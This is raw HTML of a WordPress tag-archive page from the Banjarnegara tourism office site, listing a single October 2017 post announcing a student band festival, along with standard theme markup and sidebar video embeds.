

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/tag/festival-band-pelajar-2017/
body_size: 10174
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Festival Band Pelajar 2017 &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Festival Band Pelajar 2017 Tag Feed" href="https://budparbanjarnegara.com/tag/festival-band-pelajar-2017/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/tags/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="archive tag tag-festival-band-pelajar-2017 tag-476 wp-custom-logo hfeed news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left post-layout--one right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2021/03/10/desa-wisata-dawuhan-wanayasa-persiapkan-menjadi-penyangga-destinasi-dieng/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
															<header class="page-header">
									<h1 class="page-title news-event-block-title">Festival Band Pelajar 2017</h1>								</header><!-- .page-header -->
								<div class="post-inner-wrapper news-list-wrap title-meta-excerpt-button">
									<article id="post-6217" class="post post-6217 type-post status-publish format-standard has-post-thumbnail hentry category-seputar-banjarnegara category-trending-topic category-wisata tag-ayo-plesir-maring-banjarnegara tag-festival-band-pelajar-2017">
    <div class="blaze_box_wrap news-event-card">
    	<figure class="post-thumb-wrap ">
            <a href="https://budparbanjarnegara.com/2017/10/06/2017-festival-band-pelajar/" title="Festival Band Pelajar 2017">
                <img width="640" height="983" src="https://budparbanjarnegara.com/wp-content/uploads/2017/10/brosur-band-2017-V-768x1179.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" title="Festival Band Pelajar 2017" loading="lazy" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2017/10/brosur-band-2017-V-768x1179.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2017/10/brosur-band-2017-V-456x700.jpg 456w, https://budparbanjarnegara.com/wp-content/uploads/2017/10/brosur-band-2017-V-667x1024.jpg 667w" sizes="auto, (max-width: 640px) 100vw, 640px" />            </a>
            <ul class="post-categories"><li class="cat-item cat-1"><a href="https://budparbanjarnegara.com/category/seputar-banjarnegara/" rel="category tag">Seputar Banjarnegara</a></li><li class="cat-item cat-407"><a href="https://budparbanjarnegara.com/category/trending-topic/" rel="category tag">Trending Topic</a></li></ul>        </figure>
        <div class="post-element">
             <h2 class="post-title"><a href="https://budparbanjarnegara.com/2017/10/06/2017-festival-band-pelajar/" title="Festival Band Pelajar 2017">Festival Band Pelajar 2017</a></h2>
                             
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/vivi/">Anjar Steviani</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2017/10/06/2017-festival-band-pelajar/" rel="bookmark"><time class="entry-date published" datetime="2017-10-06T09:58:35+07:00">October 6, 2017</time><time class="updated" datetime="2018-07-09T14:34:18+07:00">July 9, 2018</time></a></span><span class="post-comment far fa-comment">0</span><span class="read-time fas fa-clock">1 mins</span>                                        </div>
                             <div class="post-excerpt"><p>Dinas Pariwisata dan Kebudayaan Kabupaten Banjarnegara akan menyelenggrakan Festival Band Pelajar pada 29 Oktober 2017 pukul 09.00 di Balai Budaya&#8230;</p>
</div>
                                                </div>
    </div>
    </article><!-- #post-6217 -->								</div>
														</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
